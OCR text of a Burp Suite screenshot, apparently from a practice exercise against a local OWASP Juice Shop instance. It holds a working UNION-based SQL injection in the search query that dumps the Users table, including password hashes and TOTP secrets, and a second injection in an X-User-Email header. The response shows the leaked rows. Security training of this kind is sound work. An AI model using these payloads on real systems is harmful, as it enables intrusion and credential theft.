 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5 7 × +
Send Cancel
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
aaa'))+UNION+SELECT+username,email,password,role,deluxeToken,totpSecret,i
sActive,createdAt,updatedAt+FROM+Users-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: application/json, text/plain, */*
10 X-User-Email: admin' UNION SELECT * FROM ( SELECT 20,
'acc0unt4nt@juice-sh.op', 'acc0unt4nt@juice-sh.op', 'aaaa',
'Administrator', '1234', '127.0.0.1',
'/assets/public/images/uploads/default.svg', '', 0, 1, 2, 3 )--
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag:
9 Vary: Accept-Encoding
10 Date: Wed, 10 Sep 2025 14:15:42 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 5571
14
15 {
"status":"success",
"data":[
{
"id":"",
"name":"J12934@juice-sh.op",
"description":"3c2abc04e4a6ea8f1327d0aae3714b7d",
"price":"admin",
"deluxePrice":"",
"image":"",
"createdAt":1,
"updatedAt":"2025-09-10 13:29:12.822 +00:00",
"deletedAt":"2025-09-10 13:29:12.822 +00:00"
},
{
"id":"",
"name":"accountant@juice-sh.op",
"description":"963e10f92a70b4b463220cb4c5d636dc",
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 17
Response headers 12
Inspector
Notes
Custom actions
Done
5,959 bytes | 219 millis
Event log (4) All issues
Memory: 142.6MB Disabled